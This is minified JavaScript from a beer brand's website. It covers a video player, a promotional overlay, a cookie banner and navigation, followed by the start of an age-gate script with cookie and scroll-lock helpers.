1===o?i.pause():2===o&&i.play()}))}}},{key:"loadDOM",value:function(t){this.dom={},this.dom.container=t,this.tencentID=this.dom.container.getAttribute("data-tencent-id"),this.posterImg=this.dom.container.querySelector(".media-slider__background-image"),this.tencentContainer=this.dom.container.querySelector(".tencent-player__container")}}])&&s(e.prototype,n),i&&s(e,i),t}();e.a=u},function(t,e,n){"use strict";var r=n(6),o=n(1),i=n(2),c=n(14),a=n(9),s=n(7),u=n(15),l=n(13),f=n(16);function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Object(r.a)((function(){return n.init(e)}))}var e,n,b;return e=t,(n=[{key:"init",value:function(t){var e=this;this.loadDOM(t);var n=this.dom.container.dataset.overlayDelay;if(Object(c.b)("OverlayDelay",n),Object(c.a)(this.overlayCookieName))Object(s.a)(this.dom.container,f.c),Object(a.b)(this.dom.container);else var r=setInterval((function(){var t=parseInt(sessionStorage.getItem("DelayTimer"));0===n||void 0===n?e.showOverlay():t?e.delayTimer():(sessionStorage.setItem("DelayTimer",0),e.delayTimer()),clearInterval(r)}),100);Object(i.b)(this.link,"click",(function(){e.disableOverlay()})),Object(i.b)(this.closeButton,"click",(function(){e.disableOverlay(),Object(o.a)(e.dom.container,"overlay--disable")}))}},{key:"delayTimer",value:function(){var t=this,e=setInterval((function(){var n=parseInt(sessionStorage.getItem("DelayTimer"));n>=0?n>=Object(c.a)("OverlayDelay")?(t.showOverlay(),clearInterval(e)):sessionStorage.setItem("DelayTimer",n+1):clearInterval(e)}),1e3)}},{key:"showOverlay",value:function(){Object(l.b)(),Object(o.a)(this.dom.container,"overlay--show")}},{key:"disableOverlay",value:function(){var t=this;Object(l.a)(),this.setOverlayCookie(),Object(i.b)(this.dom.container,Object(u.a)(),(function(){Object(s.a)(t.dom.container,f.c),Object(a.b)(t.dom.container)}))}},{key:"setOverlayCookie",value:function(){Object(c.b)(this.overlayCookieName,!0,{expires:30,path:"/"})}},{key:"loadDOM",value:function(t){this.dom={},this.dom.container=t,this.closeButton=this.dom.container.querySelector(".overlay__close"),this.link=this.dom.container.querySelector(".overlay__link"),this.overlayCookieName="TuborgOverlay",this.ageGateCookieName="TuborgAgeGate"}}])&&d(e.prototype,n),b&&d(e,b),t}();e.a=b},function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));var r=n(6),o=n(1),i=n(2),c=n(14),a=n(9),s=n(7),u=n(15),l=n(16);function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Object(r.a)((function(){return n.init(e)}))}var e,n,d;return e=t,(n=[{key:"init",value:function(t){var e=this;this.loadDOM(t),Object(c.a)(this.cookieName)?(Object(s.a)(this.dom.container,l.c),Object(a.b)(this.dom.container)):Object(o.a)(this.dom.container,"cookie--show"),Object(i.b)(this.cookieBtn,"click",(function(){Object(c.b)(e.cookieName,e.cookieName,{expires:30,path:"/"}),Object(i.b)(e.dom.container,Object(u.a)(),(function(){Object(s.a)(e.dom.container,l.c),Object(a.b)(e.dom.container)})),Object(o.a)(e.dom.container,"cookie--accepted")}))}},{key:"loadDOM",value:function(t){this.dom={},this.dom.container=t,this.cookieBtn=this.dom.container.querySelector(".button"),this.cookieName="Tuborg-CookiePolicy"}}])&&f(e.prototype,n),d&&f(e,d),t}()},function(t,e,n){"use strict";var r=n(6),o=n(1),i=n(2),c=n(3),a=n(8),s=n(12);var u="a, button, input, textarea, select, area";function l(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return Object(s.a)(t.querySelectorAll(u),(function(t){return(t.offsetWidth>0||t.offsetHeight>0)&&!t.disabled&&"-1"!==t.getAttribute("tabindex")&&t!==document.activeElement&&-1===e.indexOf(t)}))}var f=n(0);var d=n(13),b=n(15),p=n(21);function h(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Object(r.a)((function(){return n.init(e)}))}var e,n,s;return e=t,(n=[{key:"init",value:function(t){var e=this;this.loadDOM(t),Object(i.a)(this.dom.navigationButton,"click",(function(){var t,n;Object(o.d)(e.dom.navigationButton,"nav-button--active"),Object(o.d)(e.dom.container,"navigation--open"),Object(d.f)(),Object(i.b)(e.dom.container,Object(b.b)(),(function(){Object(o.b)(e.dom.navigationButton,"nav-button--active")?Object(o.a)(e.dom.container,"fadein-list"):Object(o.c)(e.dom.container,"fadein-list")})),Object(o.b)(e.dom.container,"navigation--open")?(Object(p.a)(0,100,e.dom.navigationList),t=e.container,n=l(t),Object(f.a)(n,(function(t){return t.removeAttribute("tabindex")}))):(function(t){var e=l(t);Object(f.a)(e,(function(t){return t.setAttribute("tabindex","-1")}))}(e.container),Object(i.d)(e.dom.navigationListItemWithChildren,"click"))}))}},{key:"addClickEventForItemWithChildren",value:function(){var t=this;Object(i.a)(this.dom.navigationListItemWithChildren,"click",(function(e){e.preventDefault();var n=e.target.parentNode;Object(o.b)(t.dom.container,"fadein-list")?Object(o.c)(t.dom.container,"fadein-list"):Object(o.a)(t.dom.container,"fadein-list");var r=Object(c.a)(n,t.dom.navigationList).top-30;Object(o.d)(n,"has-children--active"),t.setStylesForCurrentElement(n,r),Object(p.a)(0,100,t.dom.navigationList)}))}},{key:"resetStyleForSecondLevel",value:function(){var t=this.dom.navigationList.querySelectorAll(".".concat("has-children--active")),e=this.dom.navigationList.querySelector(".".concat("sub-list--active"));0!==t.length&&(Object(o.c)(t,"has-children--active"),Object(o.c)(e,"sub-list--active"),Object(a.a)(t,!0))}},{key:"setStylesForCurrentElement",value:function(t,e){Object(a.b)(t,{transform:"translateY(-".concat(e,"px)"),"-webkit-transform":"translateY(-".concat(e,"px)")}),Object(i.b)(t,Object(b.b)(),(function(){Object(o.b)(t.children[1],"sub-list--active")?Object(o.c)(t.children[1],"sub-list--active"):Object(o.a)(t.children[1],"sub-list--active")})),Object(o.b)(t,"has-children--active")||(Object(a.a)(t,!0),t.children[0].blur())}},{key:"loadDOM",value:function(t){this.dom={},this.dom.body=document.querySelector("body"),this.dom.container=t,this.dom.navigationButton=this.dom.body.querySelector(".nav-button"),this.dom.navigationList=this.dom.container.querySelector(".navigation__list"),this.dom.navigationListItem=this.dom.navigationList.querySelectorAll(".navigation__list .item"),this.dom.navigationListItemWithChildren=this.dom.container.querySelectorAll(".navigation__list .item.has-children > a")}}])&&h(e.prototype,n),s&&h(e,s),t}();e.a=y},,,function(t,e,n){"use strict";var r=n(25),o=n(38),i=n(37);e.toSubscriber=function(t,e,n){if(t){if(t instanceof r.Subscriber)return t;if(t[o.rxSubscriber])return t[o.rxSubscriber]()}return t||e||n?new r.Subscriber(t,e,n):new r.Subscriber(i.empty)}},function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e}(Error);e.UnsubscriptionError=o},function(t,e,n){"use strict";var r=n(57);function o(t){return t?1===t.length?t[0]:function(e){return t.reduce((function(t,e){return e(t)}),e)}:r.noop}e.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return o(t)},e.pipeFromArray=o},function(t,e,n){"use strict";e.noop=function(){}},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=n(40),i=n(60),c=function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n}return r(e,t),e.prototype.requestAsyncId=function(e,n,r){return void 0===r&&(r=0),null!==r&&r>0?t.prototype.requestAsyncId.call(this,e,n,r):(e.actions.push(this),e.scheduled||(e.scheduled=i.AnimationFrame.requestAnimationFrame(e.flush.bind(e,null))))},e.prototype.recycleAsyncId=function(e,n,r){if(void 0===r&&(r=0),null!==r&&r>0||null===r&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,n,r);0===e.actions.length&&(i.AnimationFrame.cancelAnimationFrame(n),e.scheduled=void 0)},e}(o.AsyncAction);e.AnimationFrameAction=c},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e}(n(30).Subscription);e.Action=o},function(t,e,n){"use strict";var r=n(18),o=function(t){t.requestAnimationFrame?(this.cancelAnimationFrame=t.cancelAnimationFrame.bind(t),this.requestAnimationFrame=t.requestAnimationFrame.bind(t)):t.mozRequestAnimationFrame?(this.cancelAnimationFrame=t.mozCancelAnimationFrame.bind(t),this.requestAnimationFrame=t.mozRequestAnimationFrame.bind(t)):t.webkitRequestAnimationFrame?(this.cancelAnimationFrame=t.webkitCancelAnimationFrame.bind(t),this.requestAnimationFrame=t.webkitRequestAnimationFrame.bind(t)):t.msRequestAnimationFrame?(this.cancelAnimationFrame=t.msCancelAnimationFrame.bind(t),this.requestAnimationFrame=t.msRequestAnimationFrame.bind(t)):t.oRequestAnimationFrame?(this.cancelAnimationFrame=t.oCancelAnimationFrame.bind(t),this.requestAnimationFrame=t.oRequestAnimationFrame.bind(t)):(this.cancelAnimationFrame=t.clearTimeout.bind(t),this.requestAnimationFrame=function(e){return t.setTimeout(e,1e3/60)})};e.RequestAnimationFrameDefinition=o,e.AnimationFrame=new o(r.root)},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,n=this.actions,r=-1,o=n.length;t=t||n.shift();do{if(e=t.execute(t.state,t.delay))break}while(++r<o&&(t=n.shift()));if(this.active=!1,e){for(;++r<o&&(t=n.shift());)t.unsubscribe();throw e}},e}(n(41).AsyncScheduler);e.AnimationFrameScheduler=o},function(t,e,n){"use strict";var r=function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t}();e.Scheduler=r},function(t,e,n){"use strict";var r=n(22),o=n(64);r.Observable.fromEvent=o.fromEvent},function(t,e,n){"use strict";var r=n(65);e.fromEvent=r.FromEventObservable.create},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=n(22),i=n(36),c=n(29),a=n(31),s=n(30),u=Object.prototype.toString;var l=function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return r(e,t),e.create=function(t,n,r,o){return c.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,r,o,i){var c;if(function(t){return!!t&&"[object NodeList]"===u.call(t)}(t)||function(t){return!!t&&"[object HTMLCollection]"===u.call(t)}(t))for(var a=0,l=t.length;a<l;a++)e.setupSubscription(t[a],n,r,o,i);else if(function(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}(t)){var f=t;t.addEventListener(n,r,i),c=function(){return f.removeEventListener(n,r,i)}}else if(function(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}(t)){var d=t;t.on(n,r),c=function(){return d.off(n,r)}}else{if(!function(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}(t))throw new TypeError("Invalid event target");var b=t;t.addListener(n,r),c=function(){return b.removeListener(n,r)}}o.add(new s.Subscription(c))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,c=this.selector,s=c?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=i.tryCatch(c).apply(void 0,e);r===a.errorObject?t.error(a.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e}(o.Observable);e.FromEventObservable=l},function(t,e,n){"use strict";var r=n(22),o=n(67);r.Observable.prototype.throttleTime=o.throttleTime},function(t,e,n){"use strict";var r=n(42),o=n(43),i=n(74);e.throttleTime=function(t,e,n){return void 0===e&&(e=r.async),void 0===n&&(n=o.defaultThrottleConfig),i.throttleTime(t,e,n)(this)}},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e}(n(25).Subscriber);e.OuterSubscriber=o},function(t,e,n){"use strict";var r=n(18),o=n(70),i=n(71),c=n(35),a=n(22),s=n(72),u=n(73),l=n(39);e.subscribeToResult=function(t,e,n,f){var d=new u.InnerSubscriber(t,n,f);if(d.closed)return null;if(e instanceof a.Observable)return e._isScalar?(d.next(e.value),d.complete(),null):(d.syncErrorThrowable=!0,e.subscribe(d));if(o.isArrayLike(e)){for(var b=0,p=e.length;b<p&&!d.closed;b++)d.next(e[b]);d.closed||d.complete()}else{if(i.isPromise(e))return e.then((function(t){d.closed||(d.next(t),d.complete())}),(function(t){return d.error(t)})).then(null,(function(t){r.root.setTimeout((function(){throw t}))})),d;if(e&&"function"==typeof e[s.iterator])for(var h=e[s.iterator]();;){var y=h.next();if(y.done){d.complete();break}if(d.next(y.value),d.closed)break}else if(e&&"function"==typeof e[l.observable]){var m=e[l.observable]();if("function"==typeof m.subscribe)return m.subscribe(new u.InnerSubscriber(t,n,f));d.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var v="You provided "+(c.isObject(e)?"an invalid object":"'"+e+"'")+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";d.error(new TypeError(v))}}return null}},function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},function(t,e,n){"use strict";e.isPromise=function(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}},function(t,e,n){"use strict";var r=n(18);function o(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var c=o[i];if("entries"!==c&&"size"!==c&&r.prototype[c]===r.prototype.entries)return c}return"@@iterator"}e.symbolIteratorPonyfill=o,e.iterator=o(r.root),e.$$iterator=e.iterator},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e}(n(25).Subscriber);e.InnerSubscriber=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);function r(){this.constructor=t}t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)},o=n(25),i=n(42),c=n(43);e.throttleTime=function(t,e,n){return void 0===e&&(e=i.async),void 0===n&&(n=c.defaultThrottleConfig),function(r){return r.lift(new a(t,e,n.leading,n.trailing))}};var a=function(){function t(t,e,n,r){this.duration=t,this.scheduler=e,this.leading=n,this.trailing=r}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.duration,this.scheduler,this.leading,this.trailing))},t}(),s=function(t){function e(e,n,r,o,i){t.call(this,e),this.duration=n,this.scheduler=r,this.leading=o,this.trailing=i,this._hasTrailingValue=!1,this._trailingValue=null}return r(e,t),e.prototype._next=function(t){this.throttled?this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0):(this.add(this.throttled=this.scheduler.schedule(u,this.duration,{subscriber:this})),this.leading&&this.destination.next(t))},e.prototype.clearThrottle=function(){var t=this.throttled;t&&(this.trailing&&this._hasTrailingValue&&(this.destination.next(this._trailingValue),this._trailingValue=null,this._hasTrailingValue=!1),t.unsubscribe(),this.remove(t),this.throttled=null)},e}(o.Subscriber);function u(t){t.subscriber.clearThrottle()}},,,,,function(t,e,n){"use strict";n.r(e);var r=n(6),o=n(16),i=n(17),c=n(5),a=n(45),s=n(46),u=n.n(s),l=n(50),f=n(47),d=n(32),b=n(21),p=n(48),h=n(49),y=n(23),m=n(3),v=n(1);function g(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}Object(o.b)({cookie:h.a,navigation:l.a,overlay:p.a,"tencent-player":f.a}),Object(o.a)({"better-answer-card":function(){return n.e(7).then(n.bind(null,77)).then((function(t){return t.BetterAnswerCard}))},"product-carousel":function(){return Promise.all([n.e(0),n.e(4)]).then(n.bind(null,76)).then((function(t){return t.ProductCarousel}))},"product-sizes":function(){return Promise.all([n.e(0),n.e(9)]).then(n.bind(null,33)).then((function(t){return t.ProductSizes}))},"audio-player":function(){return Promise.all([n.e(6),n.e(5)]).then(n.bind(null,75)).then((function(t){return t.AudioPlayer}))},"media-slider":function(){return Promise.all([n.e(0),n.e(8)]).then(n.bind(null,34)).then((function(t){return t.MediaSlider}))}}),Object(r.a)((function(){c.b>=c.a.md&&document.querySelector(".rellax")&&new u.a(".rellax",{centered:!0}),Object(i.c)({bufferMarginPx:-220});var t=[].concat(g(document.querySelectorAll(".lazy:not(.media-slider__background-image):not(.media-slider__image):not(.sizes__image)")),g(document.querySelectorAll(".media-slider--single .lazy")));t.length>0&&Object(i.b)(t,{onLoaded:function(t){c.b<=c.a.sm&&t.parentNode.classList.contains("card__media-container")&&Object(a.a)("card",t.parentNode)[0].classList.add("loaded"),(t.parentNode.classList.contains("swiper-slide")||t.parentNode.parentNode.classList.contains("swiper-slide"))&&t.closest(".swiper-wrapper")&&t.closest(".swiper-wrapper").classList.add("loaded")}});var e=0,n=document.querySelector(".header");Object(y.a)(window,(function(){var t=Object(m.b)(window).top;t<=0?(Object(v.c)(n,"header--unpinned"),Object(v.c)(n,"header--pinned")):t<e?(Object(v.c)(n,"header--unpinned"),Object(v.a)(n,"header--pinned")):(Object(v.a)(n,"header--unpinned"),Object(v.c)(n,"header--pinned")),e=t}));var r=document.querySelector(".footer__to-top");r&&r.addEventListener("click",(function(){Object(b.a)(0,100)})),Object(d.b)()}),150)}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.tuborg.com/static/dist/js/agegate.min.js
body_size: 14879
content:
!function (e) { var t = {}; function n(a) { if (t[a]) return t[a].exports; var o = t[a] = { i: a, l: !1, exports: {} }; return e[a].call(o.exports, o, o.exports, n), o.l = !0, o.exports } n.m = e, n.c = t, n.d = function (e, t, a) { n.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: a }) }, n.r = function (e) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(e, "__esModule", { value: !0 }) }, n.t = function (e, t) { if (1 & t && (e = n(e)), 8 & t) return e; if (4 & t && "object" == typeof e && e && e.__esModule) return e; var a = Object.create(null); if (n.r(a), Object.defineProperty(a, "default", { enumerable: !0, value: e }), 2 & t && "string" != typeof e) for (var o in e) n.d(a, o, function (t) { return e[t] }.bind(null, o)); return a }, n.n = function (e) { var t = e && e.__esModule ? function () { return e.default } : function () { return e }; return n.d(t, "a", t), t }, n.o = function (e, t) { return Object.prototype.hasOwnProperty.call(e, t) }, n.p = "/static/dist/js/", n(n.s = 81) }({ 0: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return i })); var a = n(4); function o(e) { return (o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } function i(e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; if (e instanceof NodeList || e instanceof HTMLCollection) for (var r = 0; r < e.length; r += 1)t(e.item(r), r); else if (Object(a.a)(e)) for (var c = 0; c < e.length; c += 1)t(e[c], c); else if (e && "Iterator" === e.constructor.name) { var s = 0, u = !0, l = !1, g = void 0; try { for (var d, f = e[Symbol.iterator](); !(u = (d = f.next()).done); u = !0) { var p = d.value; t(p, s), s += 1 } } catch (e) { l = !0, g = e } finally { try { u || null == f.return || f.return() } finally { if (l) throw g } } } else e && "object" === o(e) && !(e instanceof Node || e instanceof Window || e instanceof Document) ? i(Object.keys(e), (function (n) { e.hasOwnProperty(n) && t(e[n], n) })) : (e || n) && t(e, 0) } }, 1: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return i })), n.d(t, "b", (function () { return r })), n.d(t, "c", (function () { return c })), n.d(t, "d", (function () { return s })); var a = n(0), o = n(11); function i(e, t) { Object(a.a)(e, (function (e) { Object(o.a)(t, (function (t) { e.classList ? e.classList.add(t) : e.className += " ".concat(t) })) })) } function r(e, t) { return !(!e || !e.classList && !e.className) && (e.classList ? e.classList.contains(t) : new RegExp("(^| ) ".concat(t, "( |$)"), "gi").test(e.className)) } function c(e, t) { Object(a.a)(e, (function (e) { Object(o.a)(t, (function (t) { e.classList ? e.classList.remove(t) : e.className = e.className.replace(new RegExp("(^|\\b)".concat(t.split(" ").join("|"), "(\\b|$)"), "gi"), " ") })) })) } function s(e, t, n) { Object(a.a)(e, (function (e) { Object(o.a)(t, (function (t) { var a, o = r(e, t); void 0 !== n ? n !== o && (a = n) : a = !o, void 0 !== a && (a ? i(e, t) : c(e, t)) })) })) } }, 10: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return u })); var a = n(1), o = n(0), i = n(8), r = n(9), c = n(3); function s(e) { return (s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } function u(e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}, n = document.createElement(e); return Object(o.a)(t, (function (e, o) { switch (o) { case "className": Object(a.a)(n, e || ""); break; case "attributes": Object(c.f)(n, e); break; case "html": t.text || void 0 === e || ("string" == typeof e ? n.innerHTML = e : Object(r.a)(e, n)); break; case "text": n.innerText = t.text; break; case "style": "object" === s(t.style) ? Object(i.b)(n, e) : Object(c.f)(n, o, e); break; default: Object(c.f)(n, o, e) } })), n } }, 11: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return o })); var a = n(4); function o(e, t) { var n = "string" == typeof e ? e.replace(/,/gm, " ").replace(/[\s]{2,}/gm, " ").trim().split(" ") : Object(a.a)(e) ? e : []; return "function" == typeof t && n.forEach((function (e) { void 0 !== e && t(e) })), n } }, 12: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return r })); var a = n(0), o = n(4); function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } function r(e, t) { if (Object(o.a)(e)) return e.filter(t); if ("object" === i(e)) { var n = {}; return Object(a.a)(e, (function (e, a) { !0 === Boolean(t(e, a)) && (n[a] = e) })), e.constructor === NodeList ? Object.values(n) : n } return e } }, 13: function (e, t, n) { "use strict"; n.d(t, "b", (function () { return d })), n.d(t, "a", (function () { return f })), n.d(t, "f", (function () { return p })), n.d(t, "c", (function () { return h })), n.d(t, "e", (function () { return y })), n.d(t, "d", (function () { return v })); var a = n(7), o = n(3), i = n(1), r = n(8), c = n(0), s = "akqa-scroll-lock", u = 0, l = !1, g = !1; function d() { if (!g) { var e = h().vScrollbar, t = Object(o.b)(); window.scrollTo(t.left, 0); var n = document.documentElement; Object(i.a)(n, s), n.style.marginTop = "".concat(-t.top, "px"), n.style.position = "fixed", n.style.overflow = "hidden", n.style.width = "100%", Object(a.a)(document.body, "akqa.scrollLock:enable"), g = !0, u = t.top, e && l ? y(!0, 0) : e && y() } } function f() { if (g) { v(); var e = Object(o.b)(), t = document.documentElement; Object(i.c)(t, s), t.style.marginTop = "", t.style.position = "", t.style.overflow = "", t.style.width = "", window.scrollTo(e.left, u), Object(a.a)(document.body, "akqa.scrollLock:disable"), g = !1 } } function p() { g ? f() : d() } function h() { var e = { vScrollbar: !0, hScrollbar: !0 }, t = "BackCompat" === document.compatMode ? document.body : document.documentElement; return e.vScrollbar = t.scrollHeight > t.clientHeight, e.hScrollbar = t.scrollWidth > t.clientWidth, e } var b = { body: { element: document.body }, header: { element: document.querySelector(".header") }, logo: { element: document.querySelector(".tuborg-logo"), right: !0 } }; function y() { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0], t = arguments.length > 1 ? arguments[1] : void 0; e && (b.body.margin = !0, b.body.negative = !0, l = !0); var n = 0 === t ? t : function () { var e = document.createElement("div"); e.className = "scrollbar-measurer", document.body.appendChild(e), Object(r.b)(e, { position: "absolute", top: "-9999px", width: "50px", height: "50px", overflow: "scroll" }); var t = e.getBoundingClientRect().width - e.clientWidth; return document.body.removeChild(e), t }(); Object(c.a)(b, (function (e) { e.margin ? Object(r.b)(e.element, { "margin-right": e.negative ? "-".concat(parseFloat(n), "px") : "".concat(parseFloat(n), "px") }) : e.right ? Object(r.b)(e.element, { right: "".concat(parseFloat(n), "px") }) : Object(r.b)(e.element, { "padding-right": "".concat(parseFloat(n), "px") }) })) } function v(e) { Object(c.a)(b, (function (e) { Object(r.a)(e.element, !0) })), e && (l = !1), l && y(!0) } }, 14: function (e, t, n) { "use strict"; n.d(t, "a", (function () { return i })), n.d(t, "b", (function () { return r })); var a = n(0); function o(e) { return e.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent) } function i(e) { var t = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], n = {}, i = document.cookie ? document.cookie.split("; ") : []; return Object(a.a)(i, (function (a) { if (!e || void 0 === n[e]) { var i = a.split("="), r = i[0], c = i.slice(1).join("="); t || '"' !== c.charAt(0) || (c = c.slice(1, -1)); try { var s = o(r); if (c = o(c), t) try { c = JSON.parse(c) } catch (e) { } n[s] = c } catch (e) { } } })), e ? n[e] : n } function r(e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, a = e, o = t; "number" == typeof n.expires && (n.expires = new Date(1 * new Date + 864e5 * n.expires)); var i = { domain: n.domain || "", expires: n.expires ? n.expires.toUTCString() : "", path: n.path || "/" }; try { var r = JSON.stringify(o); /^[{[]/.test(r) && (o = r) } catch (e) { } a = function (e) { return encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[()]/g, encodeURIComponent) }(a), o = function (e) { return encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) }(o); var c = ""; for (var s in i) n[s] && (c += "; ".concat(s), !0 !== n[s] && (c += "=".concat(String(n[s]).split(";")[0]))); document.cookie = "".concat(a, "=").concat(o + c) } }, 2: function (e, t, n) { "use strict"; n.d(t, "d", (function () { return l })), n.d(t, "c", (function () { return g })), n.d(t, "a", (function () { return d })), n.d(t, "b", (function () { return f })); var a = n(0), o = n(12), i = n(11), r = n(4); function c(e) { return (c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } var s = new Map; function u(e) { var t = this, n = s.get(t), o = e.type; if (n && "object" === c(n)) { var i = n[o]; Object(r.a)(i) && i.length && Object(a.a)(i, (function (n) { n.eventHandler(e), n.once && l(t, o, n.eventHandler) })) } } 